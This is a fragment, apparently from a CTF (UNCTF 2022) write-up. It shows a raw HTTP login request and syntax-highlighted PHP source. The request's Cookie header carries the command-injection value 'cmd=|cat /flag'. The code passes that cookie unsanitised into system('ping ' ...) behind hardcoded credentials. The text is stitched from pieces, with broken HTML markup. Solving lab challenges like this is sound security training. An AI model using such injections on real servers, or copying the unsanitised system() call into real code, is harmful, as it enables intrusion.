 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://712ea32a-f90b-48bf-9959-446d7844dace.node.yuzhian.com.cn
Connection: close
Cookie:cmd=|cat /flag
Referer: http://712ea32a-f90b-48bf-9959-446d7844dace.node.yuzhian.com.cn/admin_check.php
Upgrade-Insecure-Requests: 1
username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
#007700">);<br />if(!isset(</span><span style="color: #0000BB">$_POST
style="color: #007700">[</span><span style="color: #DD0000">'username'
style="color: #007700">])&nbsp;&amp;&amp;&nbsp;!isset(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'password'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style="color:
#DD0000">"username&nbsp;or&nbsp;password&nbsp;is&nbsp;empty"</span><span
style="color: #007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'username'</span><span style="color:
#007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'password'</span><span
style="color: #007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#DD0000">"ping&nbsp;"</span><span style="color: #007700">.</span><span style="color:
#0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color:
#DD0000">'cmd'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style="color:
#DD0000">"username&nbsp;or&nbsp;password&nbsp;error"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
</span>
</code>aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2